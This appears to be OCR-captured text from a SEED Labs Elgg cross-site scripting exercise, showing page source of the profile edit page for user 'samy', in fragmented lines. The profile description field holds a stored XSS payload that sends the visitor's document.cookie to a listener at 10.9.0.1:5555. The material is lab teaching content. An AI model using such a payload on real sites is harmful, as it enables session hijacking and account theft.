 File Edit View History Bookmarks Tools Help
Cross Site Scripting (XSS) Elgg For SEED Labs SEED Project Edit profile : Elgg For SEE http://www.seed-server.com
view-source:http://www.seed-server.com/profile/samy/edit
"Search" id="elgg-field-557tst"></div></div><div class="elgg-field"><div class="elgg-field-input"><button value="&lt;span class=&quot;elgg-icon elgg-icon-search fas fa-search&quot;&gt;&lt;/span&gt;" id="elgg-field-ouwclt"
http://www.seed-server.com/pages" class="elgg-anchor elgg-menu-content"><span class="elgg-icon elgg-icon-file-text-o elgg-anchor-icon far fa-file-alt"></span><span class="elgg-anchor-label">Pages</span></a></li>
u elgg-menu-topbar elgg-menu-topbar-alt" data-menu-section="alt"><li data-menu-item="account" class="elgg-menu-item-account "><a href="http://www.seed-server.com/profile/samy" class="elgg-anchor elgg-menu-content elgg-avat
-topbar-default" data-menu-section="default"><li data-menu-item="messages" class="elgg-menu-item-messages "><a href="http://www.seed-server.com/messages/inbox/samy" title="Messages" class="elgg-anchor elgg-menu-content"><s
e</label><div class="elgg-field-input"><input value="Samy" type="text" name="name" maxlength="50" id="elgg-field-e4pzcn" class="elgg-input-text"></div></div><div class="elgg-field"><label for="profile-description" class="e
se,&quot;state&quot;:&quot;visual&quot;,&quot;required&quot;:null}">&lt;script&gt;document.write(&#039;&lt;img src=http://10.9.0.1:5555?c=&#039;+escape(document.cookie)+&#039;&gt;&#039;);&lt;/script&gt;</textarea><script>
iption" class="elgg-field-label">Brief description</label><div class="elgg-field-input"><input value="" type="text" name="briefdescription" id="profile-briefdescription" class="elgg-input-text"><select name="accesslevel[br
ot;pog&quot;:59,&quot;c&quot;:[&quot;profile&quot;,&quot;settings&quot;,&quot;profile_edit&quot;,&quot;owner_block&quot;],&quot;m&quot;:&quot;Rwb8VvAzAMYEsqZ1XpiMnmx8eYT5OF_ZxnzrcSRNv74&quot;,&quot;i&quot;:[]}"></ul><a hre
="http://www.seed-server.com/settings/user/samy" class="elgg-anchor elgg-menu-content"><span class="elgg-anchor-label">Change your settings</span></a></li>
ify "><a href="http://www.seed-server.com/notifications/personal/samy" class="elgg-anchor elgg-menu-content"><span class="elgg-anchor-label">Notifications</span></a></li>
page" class="elgg-anchor elgg-menu-content"><span class="elgg-icon elgg-icon-rss elgg-anchor-icon fas fa-rss-square"></span><span class="elgg-anchor-label">RSS</span></a></li>
="elgg-menu elgg-menu-footer elgg-menu-footer-meta" data-menu-section="meta"><li data-menu-item="powered" class="elgg-menu-item-powered "><a href="http://elgg.org" title="Elgg 3.3.3" class="elgg-anchor elgg-menu-content"><
.com\/profile\/samy","name":"Samy","username":"samy","language":"en","admin":false},"token":"U5HA6tsSJAxjz7UQ36yLJ0"},"_data":{},"page_owner":{"guid":59,"type":"user","subtype":"user","owner_guid":59,"container_guid":0,"ti
587931381/default/elgg.js"></script><script>